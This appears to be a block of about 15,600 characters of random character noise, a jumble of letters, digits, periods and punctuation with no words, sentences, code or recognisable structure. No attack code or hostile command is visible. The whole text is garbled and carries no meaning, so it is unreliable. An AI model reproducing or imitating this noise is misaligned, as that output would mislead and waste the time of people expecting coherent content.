fC.w@xmGkmA._IIA0DFCE.gGrhSwVCgYOkmgn4m.>hknGZOq6m\/OAgYo3JyG.hivIZ5C\/F62u}cCxsEgm3rJa!mhzgr6.AEDIw0Xa IC.LJITBvAFAm0DZximO.y1Aas@hABwAoIyOn.SGAJhj.3ED=OD@cII.ImgxF.Is47mwe8LF.BEpgw.CsIAOAmB!:g.-.hg0II<2iCzIHSmOD\\BmOAIEIA.CgOyxNBFOsEpkh.obV.I1EcGA@u.|BZ.I8lGNwCB[xJJSwdrJhgYDnCH+CKuJ.U0Ip>F.nI..n?0vG.sfw^w\/hJS.AAhO9bkZd.BF.gDD^wmmfsIAANgm.N_A:jk>CAa1oIh!EGCmhsgIh.E?hFmhgEsO.GACShS..f.E.gnJmICACssyO#.Dpq2Igh.33g{ DFOmqAFD\/.pg..>J.Zg0nFqAs.7uFmhgkCuh F9. GhS.7$m.AglOW.EJA.CiiIZR .g1EhwhYG.pwBE.8zD:.`%D=3E4Sn.B"gI.gmyARD.OJ0EABAG.Ng.?.A..hpgmJm]ZS.MymsZEbsJRmv4gJ]hGh00A.my1. 0A.7]..7`A.IAAt.IkOAD.AD.MIYIihI.ZYmGm`OsmS.4GIG.rZBZg44sXkZ9OaRrnAG.A0A IEtDAaGmJhSMZMGi\/qgCoE gGx.wE.c\\yBCN0gxS.AmOA@gpfEvc.LD5hiC6;JA.sGEB.AIrmmO1mPC.IFIghygqIABZmgBYtehCgj AZOhh7CI0Dr.IBis_FOASI.JfgS.coxJ\'g.hy..ykBwTI3ZSDEJ.\/th CmAJgM.AEdqIQOAv_ hZ.A:l3GgMBgkB.8h0wGyF6onI.gI8OUxvvmEE)gNrj<kDgp.vCJ!sgyxlAS E.$hJOQmY..w.lEnh G.Yj)M.m#kSAgsiAD+HmEg.A.h.yp.w1oCunBA{FE 4xwIgSpIj i8C.Azn`&OEJ<yNgi.26.A>qmCp_hEhZwFR...mAJ.hFgItADokiE\/F..DqB[gC4CdE p1mIm.q"rBEywOBgEO.m.8OCmBZI.A?iIGFJy.J.hA.GFvAGdimk..gGww.AtJr.gY \/Oh.CA.8qBhAO.c4 Ugg76jNBg3khyighfYJlAIEJHjOgy OmS}Z#.AV.gqEFA.`wZGCi.>jFhjir+qmOBmZDJ.GiYwC..rFqmB.AmgIgyJ8AG.jAY^qD..YymJJqYw,#Ra.@xmAgirBGS Ql.kA.D.kprIobrA.Z B}xOmJ0y.g.9.nJAMmh.rCChZOZ.F.d$EDtCAgOlG.ks\/h.g.kc[ktl.AEYrmgAmm.CA0FoAy(rgE?mh&AvkAZItSA.9AAggwmJ(JF.g5nMgxsy\/ao0Mj bIhjmBkwash9ghmGE4(..NDD.Mq 6p\/hwo\/k.m.Sk@.IdyG.EFEFgg-tEgCmViiIij0um..wDChE.Tg.5)JUymGOGJ).AO0wwgp[ZmITm MA W".cmBIYfjEZE.GAm8.w:.xt.cmyAgZw=.GIcAVOtg$Ih@mw..HoG.Ggi56ZJz.uA]IeGA.?BCDUDOm^B0gIojmmA+mCZ0gDAssDcyEGeag9x"C^$fY0zokhyIyAi.AeE.g.5=F0Co.mnIAkh.l.OwOAw.t.{TTIbeOGDr8 JswDoJaBtbshq.wOEpA.K HG.mgzgtm0awB4O..J2Iw\'YJZVg*J6^BgF.DDIOUKvE0x4.sFgGkCK`.xg.gCgI7yWAhO.hiElCw.I.F5As.F.NImjEgEg.q1Ii.rx.AO@3qICJZC8ZgIlF.s"wE8ssZaIjgIZqwsgGBO.ABy .NvGZjI1Avr...Jwhw.G\/j2IMB5gBO.wIas4C.CC.m8xgAOFwGmGwSMwCCDcpCg OmZoAC4\/J8FCiJk^gEGKChdAhnPpf...lD>rIf9aoEO:*g%.iED2BCpjOmYANBF IhA.sCCwmMZSJ8F6NdIqEYD.8YwSy.g}a.gGVhnE.3GA hE3yiCkxC..GhIIO3GJNy).ZgY cZwC.JyMCCAxI.tCY.JamUI`Y*OFmIZ.@z#vIhsDC9wpSBa.glzYJr4ZgwGtyJIh.A$.wIo.toI.ggg;m8Jmfmg.h4AIh.AwhNhm.MwiFgFh.j.JoJy.y\'CGrq=.hLp.ZC2y..A\'aI ;g.zJZrGNInImQ.hk.F*uG.h4J9GhgmrI:sfASF.EqpkhalC@yJwND8ZvZIAFMgAib{<CzgwjBcg nImzwweYXJwE.Y.cqGmAEDEhj aBZwh0EEgZwSJemjbpwhInZ.{Zmn.Z.gBmtgF[.YgSjw.AsCwD1C.g.wY.Y}I..%A2{..IAhwBJ."=i.k\/.C.E.gFwAwhS.Mw Em>YGSyESgICgNMyjpBwI(JgE sgXOowImy`..wtsAgm O`AAOsIg JG.\/.i,ANsNFIl5h.GA.. JYjM nZSTi&JCv.GS..Ig=DiDB01g7AEZM.s.Y.TkOtJimx$.8l.mYh4IO yihZokOZjxSFsFulp.y3ID2.nio\'AG.m\\C2mehT.IEwgAwpJ.C.cWm sM.9AAOgmANHi.nqsli.JB.MJgh8sZ8C.$wig CMOm<AGZ AJCAhMC0.FNEkoCkhgw.A)A AJDAmIx.I..rbDOMgE.jnngSF.8r^sJ%+OgjQADG.9g.wMhktIeCEE\/EiOGddj .gkiCIgEFIkS.%oC\/[g(x.gdZk..yyhZOBFZNg)lhd.iJoM7XI.BBI.cg.NI,.sgmwxNI.iBkMDymixhmtmA8vGb..innIrVhZFJJx.I.<mShBgnOh\/gdOmfGFhI.LhrxGF>BwFDRIyo.xEG3\/.OECE;BmOHz40hmrhkE0.hMsWAE.X0OFJssg%G=Yhh.tOE.Y*kiA2sWCO.w6EB8Jw<aIfw.cuOD\/xIB.OgpEAxGBIDGgY ejiFm.Y1O..k5# nCEjGdIJEgCfm.O.I.*mZFkk._I3In@Jl;.mIw..bmGII.wsUGqoZyRm hWGi}O.I4.O"vcb"Ck.8x.g.f;$2A<cNco...JHvD#G4..EgE.oC2cAhg \\2BCAI.!C.I.mwC.xAAkg.iOiJJJmhM.rS|ASE."h0gRmgwmiJggIiI^.KneS2<.zYmVkhgJwFg.Ji.]yg.h.b(<Y.hG.Akh.A$IWTZ..E..MEFh<AIhcMD-.ION7iD.G4DFN9IBYiqYgr Z[Z i.B oDAEGhhhKh.EkAgyj9}m4.%ODVI0yh5#IiBOmC.fmEAM.Tx5wmxhFE.xJgmmGSowr.ktqtlk.w!FDJgODSymIg3yiggCvYIys.s.BwCFleE(s.4.qJEC> \\.m.r.C!CIGCDm.Oh2fIbA....B<GglFz".YmA3k"mA.mjfAQGHykiD..qMYCg5I?gCJdlOJ^gCOh&IACDhNZo.Pmgs3NxAAGqv7Afhbg.Bkhg2.0+B.EpAiIFGgmTGJmBIiIft.h<J> wjrHImASAN:.x.GBm\'FOyj.mI\\MhhfDwIIyOEjggO!Ow9hmAD.#kgxwj.ZyAm6IhAG44m\\9vnr.8.Gxl.mXihxDcYYOIlE"aAyc2.[.y0...GtD.gDTDwF).q2rmgJ<yGICFQl.jfNS.DemrcX-4nJ.4J BJkEg}qED YJgvJpsAFDck9rMmfr` hI.eAmpBDGz|LA.rhunZ.QGI qNkAA .}fyVh6.m8,8EdfZAaOIM4o.hkfsOkgqFG.OO94EqSu.*.mw4gccpxAgAG}swgOB.COB*S.xwiL0cDNSDFgRJ>.Biic0igrwC0vEF.OxFgEgZF9f\/Ys.8\/CFMshJDGxgmnZsDfim.xiGAghEn.w\\E\/\\ARZh3:@w;\/wOE.tI0tFspI.0k.hDEwA.6hJBs1ZkgFggh[c.0cSEpDBxhgzs..z(Ag0TGrE.tE.mxegCijDJ r.7RC\\JkoO.IyS0DJ.EmDAII\'x0ADh.pCI0iIF[0lh.#g3A6.0YYj |sYAog.I=J.I0hBTEkJpI.yFFY%mEB2IZJAC.tfDAEmZxFFkp(AgEwIE7g4I8miJzs{Ci.\/CZp.AmTig.Mg.oNmnBm!FTCmfCSOhI.IcEGi"oJChBgw.h{E0SkqOtZu4nwFCm%196k`.EUS.mhC6Jv..g.8wBZl0Q.Cg4DJO\'.MmOmDGh.im"<rZ1o.hIB|I{tjTAD+kdqxIgF;IFh2*\/h AgC;>b;EqJhOiUCQhA..2S.Sv7lE.!Tg@g%.(EVoGhIg*Ni1hSEGSSskml2ZPxAwgOcA\/Bg.FC3GvlhgG6.60.jChNHYi.xmp5A7CAF. ayxni.hh9a.ACnrlkmGJ.DCh9.G0.yscIFY\\i0.FQK..SIm.C.V-qlg,gNY.Z2.mEI. khgIh0E].DFLg0gFhrnzEEzh.YT\/ .JD+gE.hlCJhII.b4j..AmcwgxA.nRgZGFPxiiEhi\\j.GpxyA.6F C<yF..I.k^qofgF EIYYPFNBEo5lDE.=CGx.^T. OmD`YEsI.hgA.o..xSj.0..hAw.5w:..AD| mBAY0m{iFN.qTYjrF\\ihigA=_ysBOA.P.EDC.J\/Jc.gC2ZOZ+.wwAvBF.F>z\/IEw{APO_ePlIF.pFE..).hhhO Oj.IgDF$.B<4IA!Eg.Of6gJgkgymwiJJgl8JgmtISM..JDEZ 18CYI.F`mIpgGy4E7Bk8.F&.}GmJI.FI4xJft,jNjWWGZZd!nh,.ZwIMhCZtOXuhO..JmO)ImG-q5>+n.hMrAz"sAMhE:k M9E.."mmxp.fBI(.pEJlE.goFEArBDqgsm60 . Ahns..gY.A\/NZsIB3IWIAmm0hmrw >  @C.CxSr geG.0wU.Iwm9Fp0N?.gxgCxEiBjFAAh4&hRggkiByC3AASBmE@{Fm.Es.BCJi<sFhCv0BIt\' gmFr.iBgAmFg\/.Ah0."s.ChFA ..hglhEghwEkG.I2%mwIJJmas.iyIAxw.dNIgiAMJgm3Y1h(\/I.Jk8.sA+dymD1l=oZYytAvAJ3f+mqOIh...Jsn0+hEAkDOAEg6 Om!.AFM..J`rE.S...G9imWwEIm...D.ryC4.P jgWBmOCoN\/h[A8FxF<.XkOA.AjVImKjyAmNYhmy.JchG.jwmh<SkGS;.gCIym.FN0ihxBF\/"tyZx0sF*AW68m"hjC;S8JSOmnsyFgO.DBM.al0g.BgIk.{IJDvgmhvFiFAegmzy`IuJpg.aZB9A.FGCJxwFckO.CCqwNcC.h.k.Bm :F CB!gCPySn.wysgmU.}Fg9GH.Dk.JhkgGJ8MIhmtJAcigFwSEsiFw8btzTOFjAM.whlhD0.73m:\'CBlOkwBS.AIIAdFAmk4.n.l0Z.9p.mGxC(F.hhoJMx.Fs%AkhAFl?XgThF0Jd4Dm.[LZ.Npy0mDjg.MmiztICEDC.OAOgFJyC.mBks3km9kMFF.xAw\/klnEF..)mOj4 0GJmChGCCjI9\/Fd1g.CBsAAf@hA.J9CsJ.s`5.JDjZDg.P.U.E.p.ojAm m.I2rxmGmh5DYA..JwD4p.Ers\/.B.5GpJ0.NqBdAvcOmAAm3CdnD =.q1FtSnBAgw S.mE. Z.k2Zi.]Ay;Oln0CBswkwYAIS32^?G.jAg%Uob.CC0E3i=BDhB,gqQpAig.GDyDgm.Id42BCTcq.rh.mNIA+\/DFtkFhsZS5mB6j ?n A.FOE8o C.p0.5c\/YIgCkA.m,8IFBNlmink[g.IID?Zk.wmjO7Xn\/0g+.I+h.ZAJI.O5ES4hg.y,j..mIiZSJmiJl..Jm.nA7.iYhc#lgEr.4JF.syGlg.CgB.BZA.FMZhGOwq&l.mIO40.BdgyN%I*;ehkG60oB.kgZp3.FGuJ,m.JmrIjZgmxNgCSGCMfhMlC[yaQIG1hICpFs.wFZI6cmEoA.OJS.fEjdSCYN.AnDv\'0CSkrwZaFC.ZCi.lTBEI.wFwhCy.TMmkw.Im. vZI8I.wiZO+.ZkIm3;g!0JD..\/SFkAm0BE.zYCgD.L\/<\/Zmwx0B? fI.d hqsg(4GGWiJdJ\'CpAo.5A`.WIDCA^Obghd.hDBqiNIilOyWgIhxg\/.6EaMS4BitCO.GY[C)iAje.mFCE\/2mkf.N0|.NsAEg.gw1w(..DAX.3AISAITGSzIMCf.CO4Ec l!.3pgq+JJA.w 4wCCgh.)rg..sAc.oEvIngc+guF.CIgIiO g6. hoAMmA.wBy?GmJ8.R.Og*F[EEJ vIEFzE.DYm.g*..E8CJZhc.f.qgxA.E.JYk\/.mN6\/8hph..P8h:E.G\/..(0xkCYmCs4aFyyoh "c.Fng..0h0E.ah wAZhTLjtqw.Jk.g IAh.jbAI.LcOkizGw.Im IkghwAwcSgiCmsC\/bjr{h:CAvNNE..wa5At.fmcmF.TEqrf..J|g!+Z\/AiiiAigNi.S.?J,TGWvJY6qmDCS[JBMEM8gk.m =.j1|IKJDC 4.huAmxm nA.?h.gOAjDCClhgmrnmgmZACFI Bzd..mh.Y.hN.2AiWw:..AE6EGPnFhgn.NwCmpC C.Z.dmvmxfEnZIIS2GD-thm.vM.kqoZxe.bamMty.s\/Jxj&9KsmJ<7BqmICmFm._..GCT.\/.EJg.\\GhgOFYhJpgZYF.wk.k.LGiA.ArYs=.J..x8((nyGYJgNEAf$SmZ.....ycql>m.rEJtDlazANgkCJkMAaCJNgxwCaAIECIg.FCECEEw.Og 4t}hB{Avs ghgyAGm.Da>rwLqwdQf(aT;TggSgxSAGJC ECYAG AgG6$  .wAxEOFwZ0bNYh.C0G=JOgOh..JUY.AAFgGtv8ws.%Jh1Eh2I.qlIkqiIh..hh_mImt{D2\/nh$gCIImk.GFnATJc;tIhSlEDjxvyxv2*w6mhmiw9OCiwmY.ZEhaC. IENiDmgDlFhkOCw4.AIAA..jxMFxgF\/2YwOAv2JfCI.IAB!D..AqCj8sg.FZm%. Cm.j3D.ix.B ...GiD.Ej..mgsTGGmCggcYiSxcm.oi.E0.svBbZwjAiAuIF.sFo.9C;S..D0CwAGZF8BIA+r{OZFkiJ.C7Sk.z.Zli..u)0Jz.ACgZAyZA8gFFGZ:.Fg06j.m.mjw.FEfICOHFyH=w.m.k0iGg.aBcsr5BoiA!4SOJA.Bg.Ig?Q.YEOyCzJAFAh>MF_iGplIIZGUGNICg<uCBCLwkE2hkmEtmiA iANgJ.Om.l \\yJUgl8.mEOsgOIM.AM_CBkmC.E.CDhtS|OoSrELAW3. f;.mAF\/Jy.RI=L0lTwlf\/.eC.}0AG0gA.OgCs4CAEFwfIAO.2oEBOE.hNOiI;\/OAicSk.?slwBAOmCsCiDQgAqaswhZY6I\'Omomk9990I..lx.hmmDYM.JAjSh .CAEEyjj.JSAmZph.ACnSJ.wG A.Igiw1-gg.sgE<\\]mO]HDixwErgKgIGDm9Z.J.sC0khr.`g7G.mbyCEi8wAiDB+hj.aArwZhA-T.k%c.wFgrymo.swCw. pE.w:IC.pm..wCmZAlDDJCA.88fFhD<D.U\/Io{x AmkY4mAO1.HyIYhxInghhgingEJ.IAOd^xFOE.OEWyd.eS;Zm.kSm(MyG..Ap.8.Ab\/x8d.ESGyB*h5ifsBUJBC..N.F<fGMhISkD IAh.kEkmZ.8xGg@F15IdwG,w.sSdmACm8 k3gF0m4JooE.xIB0OTC.9DamE.gwO.XxDCEplIF.BxM.J^mRjE.cNghCC-hUa.1cSD.woY,G<\/EhthOlYGhwDk\/xF8uA@yk.ICMiFt4m.ISlv(. AkIC..QSC.OQA.<sppOZAhg. iS.[V81Oy.SAgEi0GC#G=G.hC{w"Z8NJEY!wxEfhmo%JCgr.gAsIv!mt!.V\/Aqz.aiTFx.mox.5<IhsOwO.KOC.A JE.xEC;TO..gwD2I?#1g5mk20ogFw2Asi>qS..QvGaJm.mDr.FtB.\\G3h0.cm\/J gEr2.CF.y2[iOG+Amx.t.BsGgbImZ\'qAwOmhcpyAhNJF7 sIJCyGAmNFX.Z$SDA.A2gwy\/hIJ.lww MgRmvCCJCOpGgma.4l..EXCKAil.DoInGgqA8A.aCgcIhdJY}b.CEFASgF.EAZ.wA.gA0fpc.DA1gbJ7mxD2CiJCxkoIm.h"VUJAIoOZ.e+IImzoAmjJwAAB2Em?%GZ?Ix D6BGw0:iCh4Sk.62OiiggCmy7yh*Cwgl.YwEHY`JC#gqiEJOb.gDisCAC.DuF m3uOg0.y..gYk.Fin14haDt..iOg.rI)mFgnqm3.m024.sD.JhsJsJNltvmZBlJ+J.9gwsD.BG.s..Ily.qAJfimHwh5Es.cAmJ.ljE :OhEJk2E.wlrOCliC.y.UwP sZEkmY.wiI:w\/CFTJ2JJI[<,B+.Z e.SFzF?ymiC..3IrgGcJ.NmEVhgO4xB\'0+.mB\\8aAB;okEh.kq!AGhkPJGIIF;IC.gagZ1B.YI;jGQSh&gn4.F xiAm.mIt\/hpOeBiI-CT..Fj5ykCwY.m.aOmTkDIAIN.v.m#4FIlnGwmmht2A.x5k9brzn@.OOgCL{Fi64CJAY4ZIhJ.DAwIZ.t@lYSFowjigs.3p0CZI+r.ohIq.TA.m.lA.AhCSJhq.gSAI.hmDGN IAyShgC\/g C.cygm7FfyTKm.8Gj1wIcw.IDEgaY.J2JZ:o\/h.N.OBIgDhoxG_.xh8e.GklEOw7r &YgLtlY..gtnsBE. 82.D.rE&g.uFJ..g.OwuGgB3J3;RfloEwCeA%,JAIIB4n...h8D%iqZSsgU.|SgiMGm=.t J3hAJEZKMSJ0JEhyEjyLSmAtE.JA8fmgzmEm\/ah5i.ggCwM5Y0CEAh.AIY!N6lBO.8JZD.pR1.Ok\/sYkNh.ZgAg5m\/D.hKAIo8z;h.OJF.lk.hymui.rZ0htPymI 8E.jhlGglAIEJN\'R".JBmv0ZNm7hD..aFJm=g0g.Y=8EgygY9gSmdhIAEjgDFlmOmp.kI01gtNIGOCurABGZgGgYtjn.o\\OIhIh.|.DgCE.-Ii.Y)Awg9|Ms3sCYf.`.IxO.E. GE3AB)\\-NF.OCks0VZJFgEm.YC A.R.J\/dwA.m.Gg.#(BrSWg.F,fg.2i?.FC|FDOl8( .Og.N.dCOwI.EdAmo\\>.tw.1ShhF"hiw.FkD.S0p..CD.l.MqCElIZnY..PCO.XC<HJ.gZw .vTJizFAw^hdSSMY.m?.ZBwnVwC6wBghiZfOBmFC.m.Avm.@A.gh<4sO#.BCDC4fAj.pEE EIzJGMFIj (l.jdiYSsmOJfQy.hBACwGmEcxAYp5jmMho0C#IsmAAg]iOgmsIa.jNm.J.A.0OYIggYGNDy5A8p0Zy.CSI&W.mh>gJpt#g0MhJAJmD.FyvFtp3<.ESJ+h-.nm.8.n?vJE\'gJm4J,.mkJFB.1EIOgihbFq.JChEYI..?OBS.mAE8:ph.y.wGAjY.kA[I MdsiGOsMmKywwZ.CBws.S.osI.eJA.okpyw4cqpvx=.mUG\/K+.MC4I0 sz.JDY\'@.y.*IgJC\/wI.GOYEJ"RC.MZm$JiCxwhWwOS.uCJEkI.hC.Mh.o.DAt.IAB0AckaqFhOBGpiIggihyEmFJc.6MvoI3wzBCAxDss9lB0slHCah7DZE.:yGGGuCG0Yl0InlCBqEJ...xmAwwECzJEhCIIm(.FTlFxmoNO9B.iO4GE2wI*Zk CCwI.hEIEJ..`YJm.m8gBCYEoyg0Ex.wr6aFc)\/BCjF0.DwOghni(CAA.Nw.YJjHGAM..+.D{mgmJqDC.+.%o*lV_pAorgjhg8E)ODw vrYgNggJ.I.%.jEtwh.w.k.DY>8VF.=IhJyEdZgcwD..lkEwJ^-Ni[iAWIscvEFmYiC&C.J.btkCsA5chOGNIa..Vn.FAhAm"04qtD.iG.In.FnBs8IJ<OrOZ.g.BhA+.YamCpmF3.jv0.p.,.+et[f{tOh<oxwmSimAghnJkdqBToymk.gFcnGnqT.:k.hBhghfC EwJAt GgvctYMTgA.hr}.kSIDfo $ma33mxmgAMImwFCm.hwxm8OCmm=.4<.AkgD.ymgSypI.mInOywCCmG:pfI=CIsOxcm0.J mmh.3h.UC.\/..m.w@y.J|m8Lo4mcFdDJ4+.dyOw6.mhMnnG.8Ny1.m6\'zAJB. .Ohm 1.o m.hrYBZACjY-AjA1gIImE.g..Z 00.gJgCUIZDhw4xgjiZfvABOritSC.hjKTO8GI) !lD?:gpOkIazIBGlC.E3iqEgvX.8.moErSZF.ZJICwEkfSSTBuzy.."k.w.mlmkBjM2"BNNB.qjNCgm6ZC wvgmyp0BwIk3C;IwA.8AMin:.gv.!y.F Gihgg,C..pCiqEi$i hbItwqfCgkm.gA.hdh..Om.>ExJMFgOtsGGicLah.C8tI:dajBBtIaJxhghDaCk.86A&Y.wvmBbGAADBOBDCSiF.1Z.o4E.TOCgmvFCI2D0Z 3o xChkBg.fO .jJBcEA\/c.IAfIGFpLjpiGiOiI e:Oa>LE.i.EJ0cB1)ZBE..gY.DEIm-mBxChgkg.zTCkAqIxmrghNC\\oz^g.I(E0tG.hD5.=8f.kD.9_BIB.6 OFfxg.#CysmxIYCmm.OojkCBY.(.A5F..JE:C>ih1EAOBYg Ic.ui.IA`sOA7gE.Lg<gNAA2.IBNAIi.w4Ek.SBEF IDmMwgK A?_I"Ct7EVvwZG.XE SIE0..0...0wsm.nSt"lo.2J.ks|\'wm,g#wJYS4OcL.QgiEBAoa0!E.miGmdPghjCIgq-OyZyT..Btw!YT.zdGo8wq.E_EmsJ.ho8.iIoj<F0.Yg\/vIA&kJlmmA5NFdACGgJ.LD.AdGACg0AGoZ.sJ2zzmJE0SCmqGBgcgxJw.`8IEh..hCB.pySwG3EkAuIgmlmgCgPEhCqOb.ao.\/sNk8qEGCJZA..JINT+GmdOAI.hDtOg(.SIJI.#FCJhk4.sAO..OiLCE D0IOh.wZGmA+.*fe.n#.yYTiF.IAdDY+Jz.Jh%shIBYMr\\MmE9.9MB.4ZoJhgjwIsz...GE.FC.2.Zn..IJA.IG4D0S0lC.BgMYPA+8EEChA[QAASDJmsA.qOI.Jm..arsE.wGzmmAwpBIGrWgAJ|vG..IImT. gIQOyY-lQIVAApAidI0J[tI.muna)c-.3[J_hXY.JiihppmBCIZZ!s".gFYQEm.rtl0OIw`wmhOw.w`.IF.6.aFY..sM0n?SC*6hkJtkANZbAYgpmAKlg5Fg0JZ.9w.OOyBitB\/NGBySBDDAJsimxxh:G.qjwrJTxIDiIyCAO|nIJN..YhINTYm..wh<hDhw..DIomkJ.r.&OtgyJ.F8.h\'ki. A.GkJDteSlMgs=G$s0.9GPJODwJeA0I lh.BjAIs:mElSqJwhmxFtAf8gDlD.upJkZ...FTZ.rhq q.An44s c:\/whAcI.YDFIkA SFI.Bjoo,LI..AcC.E6..RgusOJj0Rmo.EmFwimZ\'tCNA.JS)g.O0.1naS\/K.9.d 3A.GfCGJIC4IChINjhhB^MgFgYAA..s.DGg.IY.M-NZtggSAlnwEhiI\/j IFlFJcZGO.Oj\\3x8ISy9.g@w3wkwsO.kqFA.L.zImxEsG5CxINNgw\\IOJkjDIA..hoOtggk fcwm.4JGf [CIDm8j.NjGEAZ..AEO\/Z.n4Zy.pK2.x\'tMBzNA.AFHq(Ow.h6hJSs4wLIg.sJxjAjp.jAJpgA..YOSD0NO>AwQ.mCwgGz+C.nC;aYmCcxL8zEEhj.ArF.BwTgyDMy.mvtEII?iDyMgbwU.Atypw$nsYCjgI.CkJ.msZ6gi..IAm.smMFwrOJmnmhDIJ.SAh.h.,TAD..zA.ECrZhDo.OBZ1h1gZ.zBysJX.Ehu=Sg.AwzyAyBCgm.w)emEZ OCcF+h8X.0wlT*FBB1s}iB..hg.kztggDY.TwAzA3I4gG .C;.Im6.S .h%AJT2%FLClAZhJ.ANCCB.FHYhgkYYy2yl9SAtBmIFFChmOkT.6AOg2imrimuAO4z IOmJ.<A.pJgI.IIh*.BelI6wg.lg:gmEzhIGEg"PgFh.Ggwj.j.Egp.06mw5CEcxAa:Isx.JMr2nFkw.SOs:nIj8WC2GOF5ngwOAmOqClh.Yi.FMG\\m JJbg,hsk8gIG(zKA=jEX3b 4C.#Bj;.w`xEK4nzslj..\/iG!mCB,b+.C[...[E..c\/ks.Fg..0ytjCswmICqho.JES4mIK#DyEOxBAlkmyOb.TGg9mCNtE7BA.smS>j3IwnDoBSgyADm.0x0JEEB.EhYum..mFb:9wPCwBn.iIk mI.Z4F0StdGgi. .MO.IxhfECDBIgOSm}JkmE.D<uxw.Cs.SngOmFh=IgI.EmD.JnFweAUBOw.Dh.A?m..0E.gxGIGg.;..J.mZlGCAwl8Go5JmChYx+.gN3\/gi\/mGwN.ikZtiuBdmCiMBEAAs.ODy5hEdD(g#.khrIpNJ]nN.JghCZg..n.I]0MCBZA8. gg.zCJJD{sSF5) y.0gAnhS.mhT .CrcwhgcYhD.AaFB.6tH:I.mF.w.J.Nh.hCcw+..1F.wFy..h.msOybCJhmw".ghchmpA Mj2cYm.MN..Cjows9QJlYmGkJs1h.VjghN.%dAgcO.E.<k,\/zC8gsBOC+E%..s..2Y22.pJZi1=}AmMt>l:4ykOF.ihO.Ef?qDtYFgr.A$.xA.qCyfKgnSG\/y.fm.khgwS-c!sg PM2yO.Zwm..A..gim0m.#FjFEYgEmIw..SZ.bIxyFkkJd;CIxif mAOd.zI{O_YApApCTOAi\\.;Bh]J^`mJCo.J..m.YIa #T.thEmBCB.mSI.whFJaSZp.vNbDDIEB2bqiSMFi.naJ.GSkv.MYIZwBmg;aIF..BT.8AJ2xElym.pF..CEY2)ipCpF\/.Z.Zv5YUD^AmcGaiET...4%NeAwAJdMxkR.n.g}NC6BsgFF 6.FZIO*xlZ}GOIAZBC@.IGw\\EA$g aCOsOCm6UAdmmxAyIgwwhQN:Bn8SaDIwl- .I?JBE\/j^.#m.>esuS=.AgJi.Eg<00FGh.Ak0n.IcMlCOEK.)DABSkCJ.wqksS.jQ.wpAAe..uD\'@hIME .piGO.\/2xwx.g.mwhmBQEyfAz&EF\\hEYgYCg.hxf"xkD>Ijfw9YySggI.gxgqn.Jh.kCAIh.PhwtUJf  3OIm?SSammfOx 8DCfp.AgO,Z*4JSZ.EIdrSFyIIg OF\/o.SG,IZIXT4A "<6G2lqk.1.kEaxFgBIMj*\'.hawqAhO.NIog`q-gmmkmqOCHm3BmOBG,.sgMEpSFrn.w5YAkwTg.MciFBI_Yl.maO8o.h Z[.BJIwoywh4Jj@F<MOIG"m.I.g2EyC0.0t\/mSAlGEAiCxOO m ZqmsglZO.\/mh..lZtg:zyTOAwO.iDz.wpAS.YCCOn.wm.GZ7..gYyI6gyTHS1lPC.LG JP*mDIDCDJogJZIO.s\/EAZ..N.=;G.OhFSE.w!E.%p.sc0.qEw... kzo5Em..SxwkrCrjfC.AsrlO.m}w:g\/B1.y_.BbmgIN2rmBJs.EGZijpmmMlmsZgmxmrE.<-BFg.i\/vFJw#}..A(A.jg.n5IgwEJb.yjJGIJ.h..DmCBHoYF2hsEG4o3msx.mMmfJ.m.BIgOUYJ).w.Ojk.hwzJiMZY.mkx }DzAdxwmxZFuCJY.:D.OYg1AC.gGeBCEkgEk.E}JAKAJkFi9.J.IISnE.A[.yOAAA]mSE...T+g.n_9JY4.yjti>Bo.AiREqjO:ggAf.A\/BsIgA.GJG.GxBmBAp!r_OA...OJ3.P&SJd..IBhFU.ymnA?zi.ItZ..ImFCC=8hACgGAywtI3gwIECGIID.mS,lrNy.rSII.sA^.C.iElnC8zM?tICFTwI#FpBra.yB.G1FZCjjYgQsrmma|kiW:.wLytAmIAItf3lEsdIdEjhyt%rLgE..Oj.;pM2myC.wghkIog.hx.FGOCk&iAwCo.m..y.JO.Jj8oOO x.pDhcEIszCJOOa.iHyU..mZgA<h.llGZn.e.iwpJwCmOl.z.T..O4whrhE0mrI2JbpIg.hwnoigC Gh6km\/jJ_MB.ghJa.:mA |..\/mG2J.Ag@.pmgyjB-.1\' IEFmgYZmtIJ7Y.\'wnEqZl5A vGOX.15jug.BACCmJVrw.i.JgmuI.pgCAANA(..Jsnsxs=.ln}dBknBw9=mkZ<EC:h..IIgI>hBCCcJ.?A&.Oaqm.bcsDG]DxOjpic.wGomh.xDDGjTOCr^CPJ_vn..{lcd^SgJ\/C,e.nAAyIA?sCgiyEjgFTxS .gs(DmE9i.EImBg.%. P.JCJig\/hpmHiO#GD .YZE&CPJm.A!=IJAt.  gnFgEBDJg.g 0wI..rh2ti[hiJjyJg3a.1h.wjms G8yOByAjjJhoEh 0YAI@gg.ZZmwshM.5,om.iOCAAmtEy.ApZC?\'BD}0m\/GJyFcsA.mY2\/sB&8EI<gAE2m].g -o.\/AAxz.or&c>:A8.gmNG m GSD.O,mzAgAiy )&M3Biyi w0<tO.\/m.axOXmYcx01p I3.OO.yF\/.hys9+Z.fF.PADFs..p1BC0hym..OmgAwE.+aD\/&bIJxibZ.xC76qmA<YioIJ.*....O,Fwm..ZvJchhy!.EFBgrFIf SI.McGSYk.F)0cBS4ggOFDmyg.IB.i\/mJkY...GNa.MztADhCm,3.B..JYgwl=EAbOF9YGDyAJ!hjsp3..C)..rMp$s4LAt6C+wYw.YJKOw.JqUC.IdgNxisTIsg.ExCAgLw..shlQcyI.sOjrJ;CZh_.FEw S.dw98mB-CgJFM.jhhg..ogg..Ix3Iig\/ggiF4nw.i9MOFd0g.GD$.T.G.T.P..BIkFsStpBwhmmE#wZJ.xOJhYgO\\JG6Bw[1AycIwoiB13IGljGF\\skYCGG CEEB.Ey2Et.x0SYAwmg?m..I\/gBw..1n8n@CIn.gGxw-DbABk#kYg.MmaOZE)gJd9+mTCWYCOCZA l&yCyM.=Aq.j0AiMgs.Ex0gOAIAmI!FI.3AJ;hwFMa%.Kh.kh.RSggEIm.IPo?2}.hMN..ZNiI2hYIAI}CZACwAMN:DEGFgmim_gO.y3BI.Sx0wSZO.OtTKmZyGMZ.i..mA`hCzZ.gf1SAwfANwO..O!enj.adnm.:wMzZZ.B.SS.OAOCyG."lm}GIS.G22himAOgayA.Thxg;.vg8fFIE8oCMCliS.Im"GnxYIEE+OfEGs.sm|K2PYgZyKw.JAd4ofImOJi.tyDi!yh&FBMwS2GZiCO.G.DJCIAk|YrF?Fmeyic\/$mDins.F+jmmrEnwt8JhE :S.QytOID.Vgw.MiCYi..sOg.ggExDzk3O.r^xh hEAy|m} E.CA|rE..GFpBkEmACEXsO40I...OyZC\/ 